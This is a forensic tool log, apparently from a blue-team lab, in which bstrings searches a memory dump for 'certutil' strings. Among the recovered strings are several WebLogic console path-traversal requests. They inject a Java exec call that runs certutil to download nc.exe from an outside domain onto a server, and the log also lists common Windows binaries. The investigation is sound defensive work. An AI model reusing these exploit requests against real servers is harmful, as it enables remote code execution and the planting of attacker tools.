 PS C:\Users\BTLOTest\Desktop\MD-Artefacts> C:\Users\BTLOTest\Desktop\Tools\bstrings.exe --ls certutil -f .\md-memdump.raw -o ".\certutil.txt"
bstrings version 1.5.1.0
Author: Eric Zimmerman (saericzimmerman@gmail.com)
https://github.com/EricZimmerman/bstrings
Command line: --ls certutil -f .\md-memdump.raw -o .\certutil.txt
Saving hits to '.\certutil.txt'
Searching 17 chunks (512 MB each) across 8.25 GB in 'C:\Users\BTLOTest\Desktop\MD-Artefacts\md-memdump.raw'
Chunk 1 of 17 finished. Total strings so far: 2,465,068 Elapsed time: 44.948 seconds. Average strings/sec: 54,842
Chunk 2 of 17 finished. Total strings so far: 3,672,460 Elapsed time: 84.582 seconds. Average strings/sec: 43,419
Chunk 3 of 17 finished. Total strings so far: 5,079,467 Elapsed time: 131.004 seconds. Average strings/sec: 38,773
Chunk 4 of 17 finished. Total strings so far: 6,414,668 Elapsed time: 178.278 seconds. Average strings/sec: 35,981
Chunk 5 of 17 finished. Total strings so far: 7,704,409 Elapsed time: 225.899 seconds. Average strings/sec: 34,106
Chunk 6 of 17 finished. Total strings so far: 9,267,432 Elapsed time: 275.110 seconds. Average strings/sec: 33,686
Chunk 7 of 17 finished. Total strings so far: 10,346,210 Elapsed time: 323.747 seconds. Average strings/sec: 31,958
Chunk 8 of 17 finished. Total strings so far: 11,030,446 Elapsed time: 363.564 seconds. Average strings/sec: 30,340
Chunk 9 of 17 finished. Total strings so far: 12,392,705 Elapsed time: 418.026 seconds. Average strings/sec: 29,646
Chunk 10 of 17 finished. Total strings so far: 13,552,068 Elapsed time: 474.750 seconds. Average strings/sec: 28,546
Chunk 11 of 17 finished. Total strings so far: 14,954,627 Elapsed time: 527.149 seconds. Average strings/sec: 28,369
Chunk 12 of 17 finished. Total strings so far: 16,530,663 Elapsed time: 582.703 seconds. Average strings/sec: 28,369
Chunk 13 of 17 finished. Total strings so far: 17,507,636 Elapsed time: 636.017 seconds. Average strings/sec: 27,527
Chunk 14 of 17 finished. Total strings so far: 18,598,549 Elapsed time: 689.493 seconds. Average strings/sec: 26,974
Chunk 15 of 17 finished. Total strings so far: 19,691,356 Elapsed time: 739.425 seconds. Average strings/sec: 26,631
Chunk 16 of 17 finished. Total strings so far: 20,601,258 Elapsed time: 786.890 seconds. Average strings/sec: 26,181
Chunk 17 of 17 finished. Total strings so far: 20,602,430 Elapsed time: 815.585 seconds. Average strings/sec: 25,261
Primary search complete. Looking for strings across chunk boundaries...
Search complete.
Processing strings...
wow64_microsoft-windows-certutil_31bf3856ad364e35_10.0.17763.1697_none_0d4ea92a399e1fb7
CertUtil
certutil.exe
\Device\HarddiskVolume1\Windows\System32\certutil.exe
amd64_microsoft-windows-certutil.resources_31bf3856ad364e35_en-us_e60b6045cbdbf67f
amd64_microsoft-windows-certutil_31bf3856ad364e35_none_706161cfad101af4
CertUtil:
CertUtil: The operation timed out
CertUtil: @G
Idows\System32\en-US\certutil.exe.mui
c:\windows\syswow64\certutil.exe
amd64_microsoft-windows-certutil_31bf3856ad364e35_10.0.17763.1697_none_02f9fed8053d5dbc
amd64_microsoft-windows-certutil_31bf3856ad364e35_10.0.17763.1697_none_02f9fed8053d5dbc0
Name: modules/CertUtils.jsm
ndle=com.tangosol.coherence.mvel2.sh.ShellSession(%22java.lang.Runtime.getRuntime().exec('certutil.exe%20-urlcache%20-f%20http://advertyzing.co.uk/nc.exe%20nc.exe');%22); HTTP/1.1
GET /console/images/%252E%252E%252Fconsole.portal?_nfpb=false&_pageLable=&handle=com.tangosol.coherence.mvel2.sh.ShellSession(%22java.lang.Runtime.getRuntime().exec('certutil.exe%20-urlcache%20-f%20http://advertyzing.co.uk/nc.exe%20C$%5Cnc.exe');%22); HTTP/1.1
resource://gre/modules/CertUtils.jsm
CertUtils
|svchost.exe|explorer.exe|reg.exe|dllhost.exe|notepad.exe|regsvr32.exe|userinit.exe|regedit.exe|secedit.exe|calc.exe|taskmgr.exe|runonce.exe|certutil.exe|find.exe|winver.exe|hh.exe|write.exe|ctfmon.exe|gpscript.exe|net.exe|powercfg.exe|lsass.exe|tcpsvcs.exe|msfeedssync.e
xe|taskeng.exe|drvinst.exe|mshta.exe|dllhst3g.exe|sdiagnhost.exe|werfault.exe|sfc.exe|upnpcont.exe|wiaacmgr.exe|mmc.exe|mspaint.exe|robocopy.exe|xcopy.exe|logagent.exe|wextract.exe|cmmon32.exe|dpnsvr.exe|net1.exe|dplaysvr.exe|schtasks.exe|dvdupgrd.exe|fixmapi.exe|systray
.exe|netsh.exe|mobsync.exe|unregmp2.exe|sethc.exe
CertUtil -URLCac
CertUtilP
abcdCertUtilP
CertUtil -v -?
CertUtils: "resource://gre/modules/CertUtils.jsm",
CertUtil [Opti
D-CertUtilP
RCertUtilP
/console/images/%252E%252E%252Fconsole.portal?_nfpb=false&_pageLable=&handle=com.tangosol.coherence.mvel2.sh.ShellSession(%22java.lang.Runtime.getRuntime().exec('certutil.exe%20-urlcache%20-f%20http://advertyzing.co.uk:443/nc.exe%20nc.exe');%22);
http://3.8.87.131:7001/console/images/%252E%252E%252Fconsole.portal?_nfpb=false&_pageLable=&handle=com.tangosol.coherence.mvel2.sh.ShellSession(%22java.lang.Runtime.getRuntime().exec('certutil.exe%20-urlcache%20-f%20http://advertyzing.co.uk:443/nc.exe%20nc.exe');%22);